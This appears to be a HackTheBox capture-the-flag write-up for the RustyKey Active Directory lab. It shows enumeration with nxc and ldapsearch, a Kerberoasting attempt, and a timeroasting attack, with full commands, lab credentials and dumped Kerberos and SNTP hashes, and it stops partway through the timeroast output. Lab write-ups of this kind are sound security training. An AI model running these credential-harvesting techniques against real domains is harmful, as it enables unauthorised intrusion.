HackTheBox - RustyKey
RustyKey was one of those boxes that kept pulling me in the deeper I looked. What started as a bit of poking around turned into a fun chain of discoveries. In this write-up, I’ll share how I approached it, what tripped me up, and how I eventually got DA.
We are provided with credentials in the box info
As is common in real life Windows pentests, you will start the RustyKey box with credentials for the following account: rr.parker / 8#t5HE8L!W3A
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-05 07:14 EEST
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-29 13:48:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
I tried enumerating smb but NTLM is disabled and Kerberos is enforced, so we need to get a ticket.
After a while I got some valid users from smb enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ nxc smb 10.10.11.75 -u 'rr.parker' -p '8#t5HE8L!W3A' -k --users
SMB 10.10.11.75 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.10.11.75 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
SMB 10.10.11.75 445 dc -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.75 445 dc Administrator 2025-06-04 22:52:22 0 Built-in account for administering the computer/domain
SMB 10.10.11.75 445 dc Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.75 445 dc krbtgt 2024-12-27 00:53:40 0 Key Distribution Center Service Account
SMB 10.10.11.75 445 dc rr.parker 2025-06-04 22:54:15 0
SMB 10.10.11.75 445 dc mm.turner 2024-12-27 10:18:39 0
SMB 10.10.11.75 445 dc bb.morgan 2025-08-05 09:31:40 0
SMB 10.10.11.75 445 dc gg.anderson 2025-08-05 09:31:40 0
SMB 10.10.11.75 445 dc dd.ali 2025-08-05 09:31:40 0
SMB 10.10.11.75 445 dc ee.reed 2025-08-05 09:31:40 0
SMB 10.10.11.75 445 dc nn.marcos 2024-12-27 11:34:50 0
SMB 10.10.11.75 445 dc backupadmin 2024-12-30 00:30:18 0
I also tried if this user can auth to ldap and he has access
1
2
3
└─$ nxc ldap 10.10.11.75 -u 'rr.parker' -p '8#t5HE8L!W3A' -k
LDAP 10.10.11.75 389 DC [*] None (name:DC) (domain:rustykey.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.10.11.75 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
So now we can enumerate the domain even more.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
└─$ ldapsearch -H ldap://10.10.11.75 -D "CN=rr.parker,CN=users,DC=rustykey,DC=htb" -w '8#t5HE8L!W3A' -b 'DC=rustykey,DC=htb' "(objectclass=user)" samaccountname
# extended LDIF
#
# LDAPv3
# base <DC=rustykey,DC=htb> with scope subtree
# filter: (objectclass=user)
# requesting: samaccountname
#
# Administrator, Users, rustykey.htb
dn: CN=Administrator,CN=Users,DC=rustykey,DC=htb
sAMAccountName: Administrator
# Guest, Users, rustykey.htb
dn: CN=Guest,CN=Users,DC=rustykey,DC=htb
sAMAccountName: Guest
# DC, Domain Controllers, rustykey.htb
dn: CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
sAMAccountName: DC$
# krbtgt, Users, rustykey.htb
dn: CN=krbtgt,CN=Users,DC=rustykey,DC=htb
sAMAccountName: krbtgt
# Support-Computer1, Computers, Support, rustykey.htb
dn: CN=Support-Computer1,OU=Computers,OU=Support,DC=rustykey,DC=htb
sAMAccountName: Support-Computer1$
# Support-Computer2, Computers, Support, rustykey.htb
dn: CN=Support-Computer2,OU=Computers,OU=Support,DC=rustykey,DC=htb
sAMAccountName: Support-Computer2$
# Support-Computer3, Computers, Support, rustykey.htb
dn: CN=Support-Computer3,OU=Computers,OU=Support,DC=rustykey,DC=htb
sAMAccountName: Support-Computer3$
# Support-Computer4, Computers, Support, rustykey.htb
dn: CN=Support-Computer4,OU=Computers,OU=Support,DC=rustykey,DC=htb
sAMAccountName: Support-Computer4$
# Support-Computer5, Computers, Support, rustykey.htb
dn: CN=Support-Computer5,OU=Computers,OU=Support,DC=rustykey,DC=htb
sAMAccountName: Support-Computer5$
# Finance-Computer1, Computers, Finance, rustykey.htb
dn: CN=Finance-Computer1,OU=Computers,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: Finance-Computer1$
# Finance-Computer2, Computers, Finance, rustykey.htb
dn: CN=Finance-Computer2,OU=Computers,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: Finance-Computer2$
# Finance-Computer3, Computers, Finance, rustykey.htb
dn: CN=Finance-Computer3,OU=Computers,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: Finance-Computer3$
# Finance-Computer4, Computers, Finance, rustykey.htb
dn: CN=Finance-Computer4,OU=Computers,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: Finance-Computer4$
# Finance-Computer5, Computers, Finance, rustykey.htb
dn: CN=Finance-Computer5,OU=Computers,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: Finance-Computer5$
# IT-Computer1, Computers, IT, rustykey.htb
dn: CN=IT-Computer1,OU=Computers,OU=IT,DC=rustykey,DC=htb
sAMAccountName: IT-Computer1$
# IT-Computer2, Computers, IT, rustykey.htb
dn: CN=IT-Computer2,OU=Computers,OU=IT,DC=rustykey,DC=htb
sAMAccountName: IT-Computer2$
# IT-Computer3, Computers, IT, rustykey.htb
dn: CN=IT-Computer3,OU=Computers,OU=IT,DC=rustykey,DC=htb
sAMAccountName: IT-Computer3$
# IT-Computer4, Computers, IT, rustykey.htb
dn: CN=IT-Computer4,OU=Computers,OU=IT,DC=rustykey,DC=htb
sAMAccountName: IT-Computer4$
# IT-Computer5, Computers, IT, rustykey.htb
dn: CN=IT-Computer5,OU=Computers,OU=IT,DC=rustykey,DC=htb
sAMAccountName: IT-Computer5$
# rr.parker, Users, rustykey.htb
dn: CN=rr.parker,CN=Users,DC=rustykey,DC=htb
sAMAccountName: rr.parker
# mm.turner, Users, rustykey.htb
dn: CN=mm.turner,CN=Users,DC=rustykey,DC=htb
sAMAccountName: mm.turner
# bb.morgan, Users, IT, rustykey.htb
dn: CN=bb.morgan,OU=Users,OU=IT,DC=rustykey,DC=htb
sAMAccountName: bb.morgan
# gg.anderson, Users, IT, rustykey.htb
dn: CN=gg.anderson,OU=Users,OU=IT,DC=rustykey,DC=htb
sAMAccountName: gg.anderson
# dd.ali, Users, Finance, rustykey.htb
dn: CN=dd.ali,OU=Users,OU=Finance,DC=rustykey,DC=htb
sAMAccountName: dd.ali
# ee.reed, Users, Support, rustykey.htb
dn: CN=ee.reed,OU=Users,OU=Support,DC=rustykey,DC=htb
sAMAccountName: ee.reed
# nn.marcos, Users, rustykey.htb
dn: CN=nn.marcos,CN=Users,DC=rustykey,DC=htb
sAMAccountName: nn.marcos
# backupadmin, Users, rustykey.htb
dn: CN=backupadmin,CN=Users,DC=rustykey,DC=htb
sAMAccountName: backupadmin
# search reference
ref: ldap://ForestDnsZones.rustykey.htb/DC=ForestDnsZones,DC=rustykey,DC=htb
# search reference
ref: ldap://DomainDnsZones.rustykey.htb/DC=DomainDnsZones,DC=rustykey,DC=htb
# search reference
ref: ldap://rustykey.htb/CN=Configuration,DC=rustykey,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 31
# numEntries: 27
# numReferences: 3
So we got more accounts:
I also used nxc bloodhound ingestor to investigate more
1
2
3
4
5
6
7
└─$ nxc ldap 10.10.11.75 -u 'rr.parker' -p '8#t5HE8L!W3A' -k --bloodhound --collection All --dns-server 10.10.11.75
LDAP 10.10.11.75 389 DC [*] None (name:DC) (domain:rustykey.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.10.11.75 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
LDAP 10.10.11.75 389 DC Resolved collection methods: session, dcom, psremote, trusts, rdp, localadmin, group, acl, objectprops, container
LDAP 10.10.11.75 389 DC Using kerberos auth without ccache, getting TGT
LDAP 10.10.11.75 389 DC Done in 0M 22S
LDAP 10.10.11.75 389 DC Compressing output into /home/pix3l/.nxc/logs/DC_10.10.11.75_2025-08-05_131218_bloodhound.zip
I noticed the following when seeing each object’s ACL:
IT-COMPUTER3 can add himself in helpdesk group 
And helpdesk group has the following permissions: 
Which 3 users of them has the ability to winrm into the machine: 
Timeroasting
seems like IT-COMPUTER3 is our first step, further enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
└─$ ldapsearch -H ldap://10.10.11.75 -D "CN=rr.parker,CN=users,DC=rustykey,DC=htb" -w '8#t5HE8L!W3A' -b 'DC=rustykey,DC=htb' "(&(objectclass=computer)(servicePrincipalName=*))"
# extended LDIF
#
# LDAPv3
# base <DC=rustykey,DC=htb> with scope subtree
# filter: (&(objectclass=computer)(servicePrincipalName=*))
# requesting: ALL
#
# DC, Domain Controllers, rustykey.htb
dn: CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
objectClass: computer
cn: DC
distinguishedName: CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
instanceType: 4
whenCreated: 20241227005340.0Z
whenChanged: 20250804120210.0Z
uSNCreated: 12293
uSNChanged: 184418
name: DC
objectGUID:: R0np3p4hE0udQVQ6QIVDHA==
userAccountControl: 532480
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 133988400791803548
localPolicyFlags: 0
pwdLastSet: 133931120010268320
primaryGroupID: 516
objectSid:: AQUAAAAAAAUVAAAADzinxY/dbjXECrn26AMAAA==
accountExpires: 9223372036854775807
logonCount: 164
sAMAccountName: DC$
sAMAccountType: 805306369
operatingSystem: Windows Server 2019 Standard
operatingSystemVersion: 10.0 (17763)
serverReferenceBL: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Con
figuration,DC=rustykey,DC=htb
dNSHostName: dc.rustykey.htb
rIDSetReferences: CN=RID Set,CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
servicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.rustykey.ht
b
servicePrincipalName: ldap/dc.rustykey.htb/ForestDnsZones.rustykey.htb
servicePrincipalName: ldap/dc.rustykey.htb/DomainDnsZones.rustykey.htb
servicePrincipalName: DNS/dc.rustykey.htb
servicePrincipalName: GC/dc.rustykey.htb/rustykey.htb
servicePrincipalName: RestrictedKrbHost/dc.rustykey.htb
servicePrincipalName: RestrictedKrbHost/DC
servicePrincipalName: RPC/f04f9824-3b21-4a95-91c7-3d5632f17995._msdcs.rustykey
.htb
servicePrincipalName: HOST/DC/RUSTYKEY
servicePrincipalName: HOST/dc.rustykey.htb/RUSTYKEY
servicePrincipalName: HOST/DC
servicePrincipalName: HOST/dc.rustykey.htb
servicePrincipalName: HOST/dc.rustykey.htb/rustykey.htb
servicePrincipalName: E3514235-4B06-11D1-AB04-00C04FC2DCD2/f04f9824-3b21-4a95-
91c7-3d5632f17995/rustykey.htb
servicePrincipalName: ldap/DC/RUSTYKEY
servicePrincipalName: ldap/f04f9824-3b21-4a95-91c7-3d5632f17995._msdcs.rustyke
y.htb
servicePrincipalName: ldap/dc.rustykey.htb/RUSTYKEY
servicePrincipalName: ldap/DC
servicePrincipalName: ldap/dc.rustykey.htb
servicePrincipalName: ldap/dc.rustykey.htb/rustykey.htb
objectCategory: CN=Computer,CN=Schema,CN=Configuration,DC=rustykey,DC=htb
isCriticalSystemObject: TRUE
dSCorePropagationData: 20241227085708.0Z
dSCorePropagationData: 20241227005341.0Z
dSCorePropagationData: 16010101000416.0Z
lastLogonTimestamp: 133987825302892591
msDS-SupportedEncryptionTypes: 4
msDS-GenerationId:: b1wnu4ueuaw=
msDFSR-ComputerReferenceBL: CN=DC,CN=Topology,CN=Domain System Volume,CN=DFSR-
GlobalSettings,CN=System,DC=rustykey,DC=htb
# search reference
ref: ldap://ForestDnsZones.rustykey.htb/DC=ForestDnsZones,DC=rustykey,DC=htb
# search reference
ref: ldap://DomainDnsZones.rustykey.htb/DC=DomainDnsZones,DC=rustykey,DC=htb
# search reference
ref: ldap://rustykey.htb/CN=Configuration,DC=rustykey,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
There was interesting line: servicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.rustykey.htb, So maybe we can get the hash by using impacket-getuserSPNs, but it failed
1
2
3
4
└─$ impacket-GetUserSPNs rustykey.htb/rr.parker:'8#t5HE8L!W3A' -dc-ip 10.10.11.75 -k -dc-host dc.rustykey.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
No entries found!
According to the list of SPNs in this post it has something to do with replications?..
I made a small modification to the Impacket script to allow it to retrieve SPNs for computer accounts. By default, Impacket skips these because computer account passwords are 120 characters long, complex, and rotate every 30 days unless the environment is misconfigured. So it’s uncrackable.
after running the script again we got a hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ impacket-GetUserSPNs rustykey.htb/rr.parker:'8#t5HE8L!W3A' -dc-ip 10.10.11.75 -k -dc-host dc.rustykey.htb -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------------------------------------------------------------------------- ---- -------- -------------------------- -------------------------- -------------
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/dc.rustykey.htb/ForestDnsZones.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/dc.rustykey.htb/DomainDnsZones.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
DNS/dc.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
GC/dc.rustykey.htb/rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
RestrictedKrbHost/dc.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
RestrictedKrbHost/DC DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
RPC/f04f9824-3b21-4a95-91c7-3d5632f17995._msdcs.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
HOST/DC/RUSTYKEY DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
HOST/dc.rustykey.htb/RUSTYKEY DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
HOST/DC DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
HOST/dc.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
HOST/dc.rustykey.htb/rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
E3514235-4B06-11D1-AB04-00C04FC2DCD2/f04f9824-3b21-4a95-91c7-3d5632f17995/rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/DC/RUSTYKEY DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/f04f9824-3b21-4a95-91c7-3d5632f17995._msdcs.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/dc.rustykey.htb/RUSTYKEY DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/DC DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/dc.rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
ldap/dc.rustykey.htb/rustykey.htb DC$ 2025-05-30 23:53:21.026832 2025-08-05 15:07:02.149971 unconstrained
$krb5tgs$23$*DC$$RUSTYKEY.HTB$rustykey.htb/DC$*$a8326f97a026a0ae63ec35a761cf2830$ea745bceb1cd46c9a73e719dcca90d1fc6257e953f4f8e152485e9cb6aff56210aadedcd830d8307c3ef1b5d0f756d46396f5263b3e5239ef682e4a8636dcbcfbd60b61d7d50972163eb210f8667f05c3eba5d761e06f10ba39b2c8e7c6f642a80927a5e78770da23413d4995c5a85e645273a00b342af66d1b2f6e600566750fa469d732d3dd474deec65bd105bfad60d2aa4d27ae72a1daa6f0552223a1583d8ebc96229625736093e57f6a296028bc3cd4c034f2fd4b7eb2451b783479ea15aca1632110438acb73dc2cfb3b3126cc07b7817610e2826e32d8806409878954f0c3b517957323aa33da5c123ad9eaafaa2cdf958c51d5f8a8efba80804dc408d3e27d7a0906e9f7942e9db47d7568ceebdc5affec5e7d24fbc78db25aee2ec7701354f2e7cb6a97dea5daa2f6fbb358b38f0121498534828e6ca141e317dd08d82f8f2c8d40f3d50a792039a48a4c064f8f462f0c9fdd1b8987b5659d57065fd4a134caeab1392d715bda677cf69813301b58dd1894eea5b13d812bc79dc8b0ed2829dc0a9d76aeb5059c946e9f15ec03d5f7e85e8d56ad4224e54ee02975f2a1440657b0b3520d60e361d76d65169737e6e3111881d08795fa751e3749a6cd67e80851f452dd8ab41a09940d5a12c49915287722cb1536f3344b3de1b454c7eda9e64f3d02caf24f2464f31dd77978cef0aed11811b0da623b5ecd09b759bbdfc4aace08dd785a0f5a834705b258b78bd9df6d63a85034b11624f75e333134fe01e59c94bc306e951e0faa1019e56ea3edcdfaaa87329d69850f868358809cf8c179c8b4527a7f06ad32dcfeab5597b3c537283e1b8cb648ba6bb7ccff74ddac0aac9f6c71a874e0a992e0ab5fc7c09164ca548fcf9038f9decd83b3fe9051c912fd85dfb104c4efa84b0dcc9e9920edec9d79e6dec13d8ebd759b3041faa05ffcc8d74d0ff23b3ece6dbea95e686d99c2ffb434e3639148e5e07a7d2853e96874a870d2964185e30b34055b1ba27beca7d82a17506b1894f2a7dec7bb346229c858b110d146ff2da775ee17e4765d49d3d1ca05a4b89f83b3b119a674d91b3522d1c7b463eb01d872d2971809d26d4b92a323e6416aa1563ed513a2a213d6a60d63bfefff2cbeabf351b6758a5856a54d59f2d9a05a363347c0aa090125967656a8768a43f61ea9faffd4ad47a6cfeef4d067cfa1aaa0452516c4bf8c457c67dc3f567c09237ff27af828fff049fbf50f540cd012e30605d415279522731d75c6fee8dc45862609fec8b779c916a972336c60cc549fb679aede9dc8d67150ef69b31d0714f32c54ffc59e9f6735ac9899e28b0d6625c578267e1a7c83475ef021f49cf0757fd36f28ac094dbfe3169fe6701c14cb38370ee87155da1920f70c5a407c3df63c8028bb319892576ba064ac6817a6212c8c9042975b98163a7d17fbbe18280f284156503067701150b179e2e0e4005ba32a2d2c707a497b58e0b97610f2527535d5c9867c87c5f
But I guess that was a wrong approach because we got the DC account not the IT-Computer3$ account. But we still need this account password, So another technique is called timeroasting. More info can be found here

Since the machine is called RustyKey I guess it has something to do with THIS particular computer account.
Luckily NetExec support this kind of attack
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ nxc smb 10.10.11.75 -u 'rr.parker' -p '8#t5HE8L!W3A' -k -M timeroast
SMB 10.10.11.75 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.10.11.75 445 dc [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
TIMEROAST 10.10.11.75 445 dc [*] Starting Timeroasting...
TIMEROAST 10.10.11.75 445 dc 1000:$sntp-ms$82cb822e64beb0f1456700e98fd513f7$1c0111e900000000000a05ac4c4f434cec3c71053c61da0fe1b8428bffbfcd0aec3c7880b8493c89ec3c7880b8494d50
TIMEROAST 10.10.11.75 445 dc 1106:$sntp-ms$e57db2375e03535d1e61f55843bc99ba$1c0111e900000000000a05ad4c4f434cec3c71053ca41f2ee1b8428bffbfcd0aec3c78814cc4cdfaec3c78814cc4eddb
